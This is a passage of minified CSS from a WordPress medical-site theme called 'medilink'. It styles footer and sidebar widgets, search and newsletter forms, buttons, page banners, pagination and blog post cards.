.widget .footer-widget-menu ul li:last-child{margin-bottom:0}.footer-layout3 .footer-top-area .widget .footer-widget-menu ul li a{color:#e3e3e3;transition:all .5s ease-out}.footer-layout3 .footer-top-area .widget .footer-widget-menu ul li a:hover{color:#fff}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group{margin-top:30px;background-color:#404344;height:52px;padding:5px 5px 5px 15px;border-radius:45px}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .form-control{border:none;color:#fff;font-size:15px;background-color:#404344;border-radius:45px}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon{border:none;padding:0;background-color:#396cf0;transition:all .5s ease-out;border-radius:45px}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon input[type=submit]{color:#fff;background-color:transparent;border:0;padding:6px 15px 8px;font-size:16px;transition:all .5s ease-out}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon input[type=submit]:focus,.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon input[type=submit]:hover{outline-width:0;outline:0}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon:hover{background-color:#2055e4}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon:hover button{color:#282828}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group .input-group-addon .form-control:focus{border-color:none;outline:0;box-shadow:none}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input.search-input:focus{outline-width:0;outline:0}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input::-webkit-input-placeholder{color:#e3e3e3}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input::-moz-placeholder{color:#e3e3e3}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input:-moz-placeholder{color:#e3e3e3}.footer-layout3 .footer-top-area .widget .footer-widget-newsletter .stylish-input-group input:-ms-input-placeholder{color:#e3e3e3}.footer-layout3 .footer-bottom-area{background-color:#0b1013;text-align:center;color:#e3e3e3;padding:25px 0 1px}.footer-layout3 .footer-bottom-area a{color:#fff;transition:all .5s ease-out}.footer-layout3 .footer-bottom-area a:hover{color:#2055e4}.widgets.widget_mc4wp_form_widget{margin-bottom:0}.search-form .custom-search-input{background:#f1f7fa}.search-form .custom-search-input input.search-query{color:#282828;background:#f1f7fa;border-color:transparent;border:none;border-radius:3px 0 0 3px;border-style:solid;border-width:0;box-shadow:none;padding:.75rem 1.5rem;text-transform:lowercase;color:#000;font-size:16px}.search-form .custom-search-input input.search-query:-ms-input-placeholder{color:#000}.search-form .custom-search-input input.search-query::placeholder{color:#000}.search-form .custom-search-input button.btn{padding:1.2rem 1.5rem;cursor:pointer;background:#f1f7fa;border:0;display:block;transition:all .5s ease-out}.search-form .custom-search-input button.btn span{font-size:26px;font-weight:700;margin-left:0;color:#396cf0;transition:all .5s ease-out}.search-form .custom-search-input button.btn span:before{font-size:26px}.search-form .custom-search-input button.btn:hover{opacity:.8}.widget{margin-bottom:40px;color:#282828}.widget h3{color:#282828;font-weight:700;margin-bottom:30px;padding-bottom:15px;position:relative;line-height:1.3}.widget h3:after{background-color:#396cf0;bottom:0;content:"";height:4px;left:0;position:absolute;width:40px;border-radius:4px}.widget select{padding:8px 10px;width:100%}.widget ul{list-style-type:none;margin:0;padding:0}.widget ul>li{position:relative;border-bottom:1px solid #e0e0e0;margin-bottom:8px;padding-left:20px}@media only screen and (max-width:767px){.widget ul>li{font-size:16px}}.widget ul>li:after{content:"";background-color:#396cf0;width:0%;height:1px;left:0;bottom:-1px;z-index:3;position:absolute;transition:all .5s ease-out}.widget ul>li:last-child{border:none;margin-bottom:0;padding-bottom:0}.widget ul>li:before{content:"\f105";font-family:FontAwesome;color:#396cf0;position:absolute;left:0;top:5px;font-size:18px;line-height:1;font-weight:900}.widget ul>li>ul.children,.widget ul>li>ul.sub-menu{list-style-type:none;border-top:1px solid #e0e0e0;padding-left:20px;padding-top:10px;margin-top:10px}.widget ul>li>ul.children li :last-child,.widget ul>li>ul.sub-menu li :last-child{margin-bottom:0;padding-bottom:0}.widget ul>li:hover:after{right:0;left:0;width:100%}.widget ul>li a{color:#282828;display:inline;transition:all .3s ease 0s}.widget ul>li a:hover{color:#2055e4}.widget_tag_cloud a{padding:9px 10px;display:inline-block;font-size:15px!important;margin-bottom:3px;transition:all .3s ease 0s;border:1px solid #d5d5d5;border-radius:3px;line-height:1.5;color:#282828!important;text-transform:capitalize}.widget_tag_cloud a:hover{border-color:#396cf0;background-color:#396cf0;color:#fff!important}.widget_calendar table{margin-top:0}.widget_calendar table caption{padding-top:0}.widget_calendar table td,.widget_calendar table th{padding:7px}@media all and (max-width:767px){.sidebar-widget-area{margin-top:40px}}.sidebar-widget-area .widget ul li{padding-bottom:10px}.sidebar-widget-area .widget h3{font-size:22px;font-weight:500}.sidebar-widget-area .widget ul.menu li ul.children,.sidebar-widget-area .widget ul.menu li ul.sub-menu{padding-left:10px}@media all and (max-width:991px){.sidebar-widget-area .widget ul.menu li ul.children,.sidebar-widget-area .widget ul.menu li ul.sub-menu{padding-left:3px}}.sidebar-widget-area .widget ul.menu li{padding-left:10px}@media all and (max-width:991px){.sidebar-widget-area .widget ul.menu li{padding-left:3px}}.sidebar-widget-area .widget ul.menu li:before{left:-5px}.sidebar-widget-area .widget_categories ul li{text-transform:capitalize}.footer-top-area .search-form .custom-search-input button.btn,.footer-top-area .search-form .custom-search-input input.search-query{background-color:#fff;border:none}@media all and (max-width:767px){.footer-top-area .widget{margin-bottom:45px}}@media all and (max-width:480px){.footer-top-area .widget{margin-bottom:40px}}.footer-top-area .widget ul li{border-color:transparent}.footer-top-area .widget ul li:before{color:#396cf0}.footer-top-area .widget ul li ul.children,.footer-top-area .widget ul li ul.sub-menu{border-color:#373737}.footer-top-area .widget.widget_tag_cloud a{border-color:#b3b3b3;text-transform:capitalize;color:#b3b3b3!important}.footer-top-area .widget.widget_tag_cloud a:hover{color:#fff!important;border-color:#396cf0}.footer-top-area .widget ul.menu li ul.children,.footer-top-area .widget ul.menu li ul.sub-menu{padding-left:10px}@media all and (max-width:991px){.footer-top-area .widget ul.menu li ul.children,.footer-top-area .widget ul.menu li ul.sub-menu{padding-left:3px}}.footer-top-area .widget ul.menu li{padding-left:10px}@media all and (max-width:991px){.footer-top-area .widget ul.menu li{padding-left:3px}}.footer-top-area .widget ul.menu li:before{left:-5px}.widget.widget_medilink_about img{margin-top:5px}.widget.widget_medilink_about .rtin-des{margin-bottom:20px}.widget.widget_medilink_about ul li{display:inline-block;margin:0 1px 1px 0;padding:0;border:none}.widget.widget_medilink_about ul li a{display:block;line-height:36px;text-align:center;transition:all .3s ease-out;width:40px;height:40px;font-size:18px;border:none}.widget.widget_medilink_about ul li a:hover{color:#396cf0}.widget.widget_medilink_about ul li::before{content:none}.widget.widget_medilink_info{border-radius:4px}.widget.widget_medilink_info ul li{padding-left:30px;font-size:16px}.widget.widget_medilink_info ul li:before{content:none}.widget.widget_medilink_info ul li:last-child{margin-bottom:0;padding-bottom:0}.widget.widget_medilink_info ul li i{color:#fff;left:0;position:absolute;top:6px}.widget .category-type ul li{background-color:#f1f7fa;padding:0;font-size:16px;text-transform:uppercase;font-weight:700;line-height:1.8;border-radius:4px;border-bottom:none;margin-bottom:2px}.widget .category-type ul li:before{content:"\f105";font-family:FontAwesome;color:#396cf0;position:absolute;right:24px;top:20px;font-size:18px;line-height:1;left:inherit}.widget .category-type ul li:hover:before{color:#fff}.widget .category-type ul li a{display:block;padding:15px 15px 15px 30px;color:#222;border-radius:4px}.widget .category-type ul li a:hover{background-color:#396cf0;color:#fff}.sidebar-widget-area .widget.widget_medilink_info{background-image:url("https://dietitiannikita.com/wp-content/themes/medilink/assets/img/icon-bg.png");background-repeat:no-repeat;background-position:right bottom}.sidebar-widget-area .contact-us-form{background-color:#396cf0;color:#fff;padding:30px 30px 5px 30px;border-radius:4px}.sidebar-widget-area .contact-us-form h3{font-size:20px;color:#fff;text-transform:uppercase;margin:0 0 30px 0;font-weight:700;position:relative}.sidebar-widget-area .contact-us-form h3:after{content:"";height:5px;width:30px;background-color:#fff;position:absolute;left:0;bottom:-5px;z-index:1}.sidebar-widget-area .contact-us-form .form-control::-moz-placeholder{color:#fff;opacity:1}.sidebar-widget-area .contact-us-form .form-group .form-control{border-radius:4px;background:#489aed;box-shadow:none;color:#fff;border:none}.sidebar-widget-area .contact-us-form .form-group .form-control:-webkit-input-placeholder{color:#fff}.sidebar-widget-area .contact-us-form .form-group .form-control:-moz-placeholder{color:#fff}.sidebar-widget-area .contact-us-form .form-group .form-control:-ms-input-placeholder{color:#fff}.sidebar-widget-area .contact-us-form .form-group .form-control:-moz-placeholder{color:#fff}.sidebar-widget-area .widget_medilink_info{background-color:#396cf0;background-repeat:no-repeat;background-position:right bottom;padding:30px 10px 35px 30px}.sidebar-widget-area .widget_medilink_info ul li{color:#fff;border-bottom:none;margin-bottom:0;padding-left:0;font-size:18px}.sidebar-widget-area .widget_medilink_info ul li a{color:#fff}.sidebar-widget-area .widget_medilink_info ul li .fa{display:none}.sidebar-widget-area .widget_medilink_info h3{text-transform:uppercase;color:#fff;font-size:24px;font-weight:700}@media all and (max-width:767px){.sidebar-widget-area .widget_medilink_info h3{font-size:22px}}@media all and (max-width:480px){.sidebar-widget-area .widget_medilink_info h3{margin-bottom:20px}}.sidebar-widget-area .widget_medilink_info h3::after{background-color:#fff}.kebo-tweets .ktweet .kmeta a{color:#396cf0}.kebo-tweets .ktweet .kmeta a:hover{color:#fff}.widget_medilink_info.widget ul li i{color:#2055e4;margin-right:10px}.widget_medilink_info.widget ul li::before{display:none}.widget_recent_comments ul li span{font-weight:700}.single-post .entry-content{padding-bottom:40px;border-bottom:1px solid #ebebeb;margin-bottom:40px}@media only screen and (max-width:991px){.sidebar-break-md{margin-top:5rem}}.widget-search .stylish-input-group{background:#f1f7fa;border:0;height:60px;border-radius:3px}.widget-search .stylish-input-group .form-control{padding:.75rem 1.5rem;border:none;box-shadow:none;border-radius:0;background:#f1f7fa;text-transform:lowercase;color:#000;font-size:16px}.widget-search .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0;background:0 0!important}.widget-search .stylish-input-group .input-group-addon button{padding:1.5rem;cursor:pointer;background:0 0;border:0;transition:all .5s ease-out}.widget-search .stylish-input-group .input-group-addon button span:before{color:#3c70fa;font-size:26px;font-weight:700;margin-left:0}.widget-search .stylish-input-group .input-group-addon button:hover span{color:#2055e4}.widget-search .stylish-input-group .input-group-addon button:focus{outline:0}.widget-search .stylish-input-group input{font-size:14px;color:#000}.widget-search .stylish-input-group input.form-control::-webkit-input-placeholder,.widget-search .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control::-moz-placeholder,.widget-search .stylish-input-group textarea.form-control::-moz-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control:-moz-placeholder,.widget-search .stylish-input-group textarea.form-control:-moz-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control:-ms-input-placeholder,.widget-search .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#444;font-size:16px}.widget-categories ul li{position:relative}.widget-categories ul li:last-child a{border-bottom:0}.widget-categories ul li:last-child:after{display:none}.widget-categories ul li:before{content:"\f105";font-family:"Font Awesome 5 Free";color:#396cf0;position:absolute;left:0;top:50%;font-weight:900;transform:translateY(-50%);font-size:18px;z-index:1}.widget-categories ul li a{position:relative;z-index:2;display:block;color:#111;padding-left:20px;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #dedede;transition:all .5s ease-out}.widget-categories ul li a span{position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;transition:all .5s ease-out}.widget-categories ul li:hover a{color:#396cf0}.widget-categories ul li:hover:after{right:0;left:0;width:100%}.widget-categories ul li:after{content:"";background-color:#396cf0;width:0%;height:1px;left:0;bottom:-1px;z-index:3;position:absolute;transition:all .5s ease-out}.widget-top-rated ul li{margin-bottom:20px}.widget-top-rated ul li:last-child{margin-bottom:0}.widget-top-rated ul li .top-rated-content h4{margin-bottom:0}.widget-top-rated ul li .top-rated-content h4 a{color:#111;transition:all .3s ease-out}.widget-top-rated ul li .top-rated-content h4 a:hover{color:#396cf0}.widget-top-rated ul li .top-rated-content .rating{line-height:1.6;margin-bottom:5px}.widget-top-rated ul li .top-rated-content .rating li{display:inline;border-bottom:none}.widget-top-rated ul li .top-rated-content .rating li i{color:#fdc800;font-size:14px}.widget-top-rated ul li .top-rated-content .amount{color:#396cf0;font-weight:500;margin-bottom:5px}.widget-top-rated ul li .top-rated-content .amount .currency{font-weight:500}.widget-call-to-action{background-color:#396cf0;padding:30px 20px 20px;border-radius:4px;box-shadow:0 1px 10px 0 rgba(56,101,219,.75)}.widget-call-to-action .media img{margin-top:5px}.widget-call-to-action .media .media-body h4{color:#fff;margin-bottom:10px;font-weight:500}.widget-call-to-action .media .media-body span{color:#fff;display:block;margin-bottom:10px}.widget-testimonial{padding:30px;border:1px solid #e6e6e6;border-radius:4px}.widget-testimonial .widget-testimonial-box{margin-top:35px}.widget-testimonial .widget-testimonial-box p{position:relative}.widget-testimonial .widget-testimonial-box p:after{position:absolute;content:"\f10d";font-family:"Font Awesome 5 free";font-size:30px;font-weight:900;top:-45px;left:1px;color:#ccc}.widget-testimonial .widget-testimonial-box .item-img{margin-bottom:15px}.widget-testimonial .widget-testimonial-box .item-title{margin-bottom:0;font-size:17px;color:#111;text-transform:capitalize;font-weight:500}.widget-testimonial .widget-testimonial-box .sub-title{font-size:15px;margin-bottom:0}.widget-tag li{display:inline-block;margin-top:5px;border:1px solid #396cf0;background:0 0;font-size:16px;border-radius:4px;transition:all .5s ease-out}.widget-tag li a{color:#396cf0;display:block;padding:5px 15px;transition:all .5s ease-out}.widget-tag li:hover{background:#396cf0}.widget-tag li:hover a{color:#fff}.widget-departments{padding:30px;background-color:#fff;box-shadow:0 1px 20px 0 rgba(218,227,232,.75)}.widget-departments ul li{position:relative;border-bottom:1px solid #dedede}.widget-departments ul li:last-child{margin-bottom:0;border-bottom:0}.widget-departments ul li:last-child:before{display:none}.widget-departments ul li:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;color:#396cf0;position:absolute;left:0;top:50%;transform:translateY(-50%);font-size:16px}.widget-departments ul li a{display:block;color:#111;padding-left:20px;padding-top:12px;padding-bottom:12px;transition:all .5s ease-out}.widget-departments ul li:hover a{color:#396cf0}.widget-departments ul li:hover:before{right:0;left:0;width:100%}.widget-departments ul li:before{content:"";background-color:#396cf0;width:0%;height:1px;left:0;bottom:-1px;z-index:2;position:absolute;transition:all .5s ease-out}.widget-price-range .price-range-wrapper{text-align:left;padding-top:20px}.widget-price-range .price-range-wrapper:after{clear:both;display:block;content:""}.widget-price-range .price-range-wrapper .price-filter-wrap{margin-top:15px}.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button{margin-left:10px}.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button .item-btn{padding:5px 20px;display:inline-block;font-size:14px;text-transform:capitalize;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;cursor:pointer;font-weight:500;transition:all .3s ease-out}.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button .item-btn:focus{outline:0}.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button .item-btn:hover{background-color:#396cf0;color:#fff}.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select{margin:20px 0;text-align:center}.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select:after{clear:both;display:block;content:""}.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select .price-range{display:inline-block;margin:0 2px;font-weight:500;color:#222}.widget-price-range .price-range-wrapper .noUi-connect{background:#396cf0;box-shadow:none}.widget-price-range .price-range-wrapper .noUi-horizontal{height:7px}.widget-price-range .price-range-wrapper .noUi-target{border-radius:0;box-shadow:none;background-color:#f2f2f2;border:0}.widget-price-range .price-range-wrapper .noUi-horizontal .noUi-handle{top:-10px;background:#396cf0;border:none;box-shadow:none;border-radius:50%;width:25px;height:25px;box-shadow:0 5px 5px 0 rgba(191,191,191,.75)}.widget-price-range .price-range-wrapper .noUi-handle::before{display:none}.widget-price-range .price-range-wrapper .noUi-handle::after{height:8px;width:8px;background-color:#fff;border-radius:50%;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%)}.widget-recent .media{margin-bottom:30px}.widget-recent .media:last-child{margin-bottom:0}.widget-recent .media .media-body .post-date{color:#396cf0;margin-bottom:10px;font-weight:500}.widget-recent .media .media-body .post-title{font-size:15px;margin-bottom:10px;font-weight:500}.widget-recent .media .media-body .post-title a{color:#111;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;transition:all .5s ease-out}.widget-recent .media .media-body .post-title a:hover{color:#396cf0}.widget-about-team{padding:32px 25px 28px;background-color:#fff;border-radius:4px;box-shadow:0 1px 0 0 rgba(222,229,232,.75);margin-bottom:30px}.widget-about-team img{margin-bottom:16px}.widget-about-team .item-content .item-title{font-weight:700;color:#111;margin-bottom:10px}.widget-about-team .item-content .item-ctg{margin-bottom:10px}.widget-about-team .item-content .item-designation{color:#396cf0;font-weight:500;display:block;margin-bottom:10px}.widget-team-contact{padding:32px 25px 28px;background-color:#fff;border-radius:4px;box-shadow:0 1px 0 0 rgba(222,229,232,.75);margin-bottom:30px}.widget-team-contact ul li{font-weight:500;position:relative;margin-bottom:10px}.widget-team-contact ul li:last-child{margin-bottom:0}.widget-team-contact ul li span{position:absolute;left:30%;top:50%;transform:translateY(-50%);font-size:17px;font-weight:400;display:inline-block}.widget-team-contact ul li ul.widget-social li{display:inline-block;margin-right:5px}.widget-team-contact ul li ul.widget-social li a{color:#396cf0;padding:5px;transition:all .3s ease-out}.widget-team-contact ul li ul.widget-social li a:hover{color:#111}.widget_medilink_posts .media-body{margin-left:0}.widget_medilink_posts .media-body h4{font-size:16px;margin-bottom:10px;font-weight:500;line-height:1.5}.widget_medilink_posts .media-body h4 a{color:#111;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;transition:all .5s ease-out}.widget_medilink_posts .media-body p{line-height:1.5;margin-bottom:10px}.widget_medilink_posts .media-body p.spost-title a{color:#111}.widget_medilink_posts .media-body p.spost-title a:hover{color:#396cf0}.widget_medilink_posts .media-body .date{color:#396cf0;margin-bottom:10px;font-weight:500;line-height:1;font-size:14px}.widget_medilink_posts .media{margin-bottom:20px}.widget_medilink_posts .media img{margin-right:20px;border-radius:4px}.site-wrp .ls-v6 .ls-nav-next,.site-wrp .ls-v6 .ls-nav-prev{z-index:99}.inline-block{display:inline-block}a.rtin-button-1{background-color:#fff;border-radius:4px;border:2px solid #fff;padding:12px 35px;font-weight:600;font-size:14px;line-height:1.5;display:inline-block;transition:all .3s ease-out}@media all and (max-width:767px){a.rtin-button-1{padding:10px 20px}}a.rtin-button-1,a.rtin-button-1:link,a.rtin-button-1:visited{color:#282828}a.rtin-button-1:hover{color:#fff;background-color:transparent}.rdtheme-button-1{background-color:#396cf0;padding:17px 26px;border-radius:4px;font-size:15px;line-height:1.75;font-weight:600;display:inline-block;transition:all .3s ease-out}.rdtheme-button-1,.rdtheme-button-1:link,.rdtheme-button-1:visited{color:#fff}.rdtheme-button-1:hover{color:#fff;background-color:#2055e4}.rdtheme-button-ghost-1{background-color:#396cf0;border:2px solid #396cf0;padding:15px 26px;border-radius:4px;font-size:15px;line-height:1.75;font-weight:600;transition:all .3s ease-out}.rdtheme-button-ghost-1,.rdtheme-button-ghost-1:link,.rdtheme-button-ghost-1:visited{color:#fff}.rdtheme-button-ghost-1:hover{color:#396cf0;background-color:transparent}.rdtheme-button-ghost-1 i{font-size:18px;line-height:1.9}.rdtheme-button-2{border:2px solid #396cf0;padding:12px 26px;border-radius:4px;transition:all .5s ease-out;font-size:15px;font-weight:600;text-transform:uppercase}.rdtheme-button-2,.rdtheme-button-2:link,.rdtheme-button-2:visited{color:#396cf0}.rdtheme-button-2:hover{color:#fff;border-color:#396cf0;background-color:#396cf0}.rdtheme-button-4{border:2px solid #396cf0;padding:10px 22px;border-radius:4px;transition:all .5s ease-out;font-size:14px;font-weight:600;display:inline-block}.rdtheme-button-4,.rdtheme-button-4:link,.rdtheme-button-4:visited{color:#444}.rdtheme-button-4:hover{color:#fff;border-color:#396cf0;background-color:#396cf0}.rdtheme-button-3{background-color:#fff;border:2px solid #fff;padding:15px 30px;border-radius:4px;font-weight:600;transition:all .3s ease-out;text-transform:uppercase}.rdtheme-button-3,.rdtheme-button-3:link,.rdtheme-button-3:visited{color:#396cf0}.rdtheme-button-3:hover{background-color:transparent;color:#fff}.rdtheme-button-3:hover i{color:#fff}.rdtheme-button-blog{font-size:18px}.rdtheme-button-blog:hover{color:#282828}.contact-us-form input.rdtheme-button-submit[type=submit]{border:2px solid #396cf0;padding:15px 26px;border-radius:4px;transition:all .5s ease-out;font-size:15px;font-weight:600;color:#fff;text-transform:uppercase;background-color:#396cf0}.contact-us-form input.rdtheme-button-submit[type=submit]:hover{color:#fff;border-color:#2055e4;background-color:#2055e4}.breadcrumb-area .entry-breadcrumb>span{color:#fff;margin:8px;font-size:18px;font-weight:500}.breadcrumb-area .entry-breadcrumb>span:first-child{margin-left:0}.breadcrumb-area .entry-breadcrumb{font-size:20px;font-weight:700;margin-bottom:10px}.entry-banner{position:relative;background-repeat:no-repeat;background-attachment:scroll;background-position-x:center;background-position-y:center;background-size:cover}.entry-banner .inner-page-banner{position:relative;display:block;padding:13.2rem 0}@media only screen and (max-width:767px){.entry-banner .inner-page-banner{padding:9.2rem 0}}@media only screen and (max-width:575px){.entry-banner .inner-page-banner{padding:9.2rem 0}}.entry-banner .inner-page-banner:before{background-color:rgba(57,108,240,.9);content:"";height:100%;width:100%;position:absolute;top:0;left:0;right:0;z-index:1}.entry-banner .inner-page-banner .breadcrumbs-area{position:relative;z-index:1}.entry-banner .inner-page-banner .breadcrumbs-area h1{text-transform:capitalize;color:#fff;word-wrap:break-word;line-height:1.5;margin-bottom:10px}@media only screen and (max-width:767px){.entry-banner .inner-page-banner .breadcrumbs-area h1{font-size:32px;line-height:1.2;margin-bottom:15px}}.entry-banner .inner-page-banner .breadcrumbs-area ul li{display:inline-block;color:#c5d5ff;font-size:18px;position:relative;margin-right:8px;padding-right:20px}.entry-banner .inner-page-banner .breadcrumbs-area ul li:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;font-size:14px;position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:5;color:#396cf0}.entry-banner .inner-page-banner .breadcrumbs-area ul li a{color:#fff;transition:all .5s ease-out}.entry-banner .inner-page-banner .breadcrumbs-area ul li a:hover{color:#396cf0}.entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child{margin-right:0;padding-right:0}.entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child:before{display:none}.entry-banner .inner-page-banner .breadcrumbs-area.area-right{margin-top:20px;text-align:right}.trheader .entry-banner.entry-banner-after:after{position:absolute;content:"";background:rgba(255,255,255,.5);height:100%;width:100%;top:0;left:0;right:0;margin:0 auto}.trheader .entry-banner{position:relative;background-repeat:no-repeat;background-attachment:scroll;background-position-x:center;background-position-y:center;background-size:cover;text-align:center}.trheader .entry-banner .inner-page-banner{position:relative;display:block;padding:13rem 0 20rem}@media only screen and (max-width:991px){.trheader .entry-banner .inner-page-banner{padding:15.3rem 0 16rem}}@media only screen and (max-width:767px){.trheader .entry-banner .inner-page-banner{padding:13.3rem 0 14rem}}@media only screen and (max-width:575px){.trheader .entry-banner .inner-page-banner{padding:11.3rem 0 12rem}}.trheader .entry-banner .inner-page-banner .breadcrumbs-area{position:relative;z-index:1}.trheader .entry-banner .inner-page-banner .breadcrumbs-area h1{font-weight:700;color:#fff;font-size:6rem;line-height:1.4;word-wrap:break-word}@media only screen and (max-width:767px){.trheader .entry-banner .inner-page-banner .breadcrumbs-area h1{margin-bottom:10px;font-size:7rem}}@media only screen and (max-width:575px){.trheader .entry-banner .inner-page-banner .breadcrumbs-area h1{margin-bottom:0;font-size:8rem}}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li{display:inline-block;color:#c6c6c6;font-size:18px;position:relative;margin-right:10px;padding-right:20px}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li:before{content:"\f105";position:absolute;right:0;top:-1px;z-index:5;color:#c6c6c6;font-family:fontawesome;font-size:20px}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li a{color:#396cf0;transition:all .5s ease-out}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li a:hover{color:#fff}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child{margin-right:0;padding-right:0}.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child:before{display:none}.trheader .entry-banner .inner-page-banner .breadcrumbs-area.area-right{margin-top:20px;text-align:right}.pagination-area{padding-top:40px;width:100%}@media all and (max-width:991px){.pagination-area{padding-top:30px}}@media all and (max-width:480px){.pagination-area{padding-top:20px}}.rt-team-archive .pagination-area{margin-top:0}@media all and (max-width:991px){.rt-team-archive .pagination-area{padding-top:0}}@media all and (max-width:480px){.rt-team-archive .pagination-area{padding-top:30px}}.pagination-area ul{list-style-type:none;margin:0;padding:0;text-align:center;font-size:0}.pagination-area ul li{display:inline-block}.pagination-area ul li a,.pagination-area ul li span{background-color:#f2f2f2;color:#282828;transition:all .5s ease-out;margin:0 3px;display:block;font-size:20px;line-height:2;text-align:center;border-radius:4px;border-bottom:1px solid #f2f2f2;padding:0 15px}.pagination-area ul li a:hover,.pagination-area ul li span.current,.pagination-area ul li.active a{background-color:#396cf0;color:#fff}ul.entry-meta-2{padding:0}ul.entry-meta-2 li{list-style:none}@keyframes shine{100%{left:125%}}.post-each{margin-bottom:30px;transition:all .5s ease-out}.post-each .entry-thumbnail-area{position:relative;overflow:hidden;border-radius:4px 4px 0 0}.post-each .entry-thumbnail-area:before{position:absolute;top:0;left:-75%;z-index:1;display:block;content:'';width:50%;height:100%;background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);transform:skewX(-25deg)}.post-each .entry-thumbnail-area:hover:before{animation:shine .75s}.post-each .entry-thumbnail-area img{transition:all .5s ease-out;width:100%}.post-each .entry-thumbnail-area.nothumb .entry-meta-1{position:relative}.post-each .entry-meta-2{color:#6c6c6c}.post-each .entry-meta-2 li{display:inline-block}.post-each .entry-meta-2 li:last-child{float:right}.post-each .entry-meta-2 li.vcard-author{text-align:center}.post-each .entry-meta-2 li.vcard-author i{border-radius:50%;color:#2055e4;width:20px;height:20px;text-align:center;font-size:14px;line-height:1.4;margin-right:2px;transition:all .5s ease-out}.post-each .entry-meta-2 li.vcard-author a{color:#6c6c6c;transition:all .5s ease-out}.post-each .entry-meta-2 li.vcard-author a:hover{color:#2055e4}.post-each .entry-meta-2 li.vcard-comments{text-align:center}.post-each .entry-meta-2 li.vcard-comments i{color:#2055e4}.post-each .entry-meta-2 li.vcard-comments a{color:#6c6c6c;transition:all .5s ease-out}.post-each .entry-meta-2 li.vcard-comments a:hover{color:#2055e4}.post-each .entry-meta-1{list-style-type:none;margin:0;padding:0}.post-each .entry-meta-1 span.updated{color:#6c6c6c;display:block;margin-bottom:10px;transition:all .3s ease-out;font-size:14px;font-weight:500}.post-each .entry-meta-1 span.updated i{font-size:14px}.post-each .entry-meta-1 li{display:inline;padding-right:30px;color:#6c6c6c}.post-each .entry-meta-1 li:last-child{padding-right:0}.post-each .entry-meta-1 li a{transition:all .3s ease-out}.post-each .entry-meta-1 li a:hover{color:#2055e4}.post-each .entry-meta-1 li a:hover span{color:#2055e4}.post-each .entry-meta-1 li i{margin-right:2px;color:#2055e4;width:16px}.post-each .entry-content-area{padding:30px;background-color:#fff;box-shadow:0 0 40px 0 rgba(216,216,216,.5);transition:all .5s ease-out;border-radius:0 0 4px 4px}.post-each .entry-content-area .entry-header{list-style-type:none;margin:0;padding:0}.post-each .entry-content-area .entry-header h2{font-size:26px;margin-bottom:15px}.post-each .entry-content-area .entry-header h3{font-size:24px;margin-bottom:15px;font-weight:700;line-height:1.4}@media all and (max-width:768px){.post-each .entry-content-area .entry-header h3{font-size:22px;line-height:1.3;margin-bottom:20px}}.post-each .entry-content-area .entry-header a.entry-title{color:#282828;transition:all .4s ease-out}.post-each .entry-content-area .entry-header a.entry-title:hover{color:#396cf0}.post-each .entry-content-area .entry-header .entry-meta-2{color:#6c6c6c;list-style-type:none;margin:0;padding:0;margin-bottom:10px}.post-each .entry-content-area .entry-header .entry-meta-2 li{margin-right:20px;display:inline-block;color:#6c6c6c}.post-each .entry-content-area .entry-header .entry-meta-2 li:last-child{margin-right:0}.post-each .entry-content-area .entry-header .entry-meta-2 li a{padding-left:5px}.post-each .entry-content-area .rdtheme-button-2{display:inline-block;padding:12px 24px}.post-each .entry-content-area .read-more-btn{color:#282828;font-weight:600;transition:all .5s ease-out}.post-each .entry-content-area .read-more-btn i{color:#396cf0;margin-left:15px}.post-each .entry-content-area .read-more-btn:hover{color:#396cf0}.post-each .entry-content-area:hover{box-shadow:0 0 40px 0 rgba(216,216,216,.9)}.post-each .entry-content-area:hover .entry-meta-2{color:#6c6c6c}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-author i{color:#2055e4}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-author a{color:#6c6c6c}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-author a:hover{color:#2055e4}.post-each 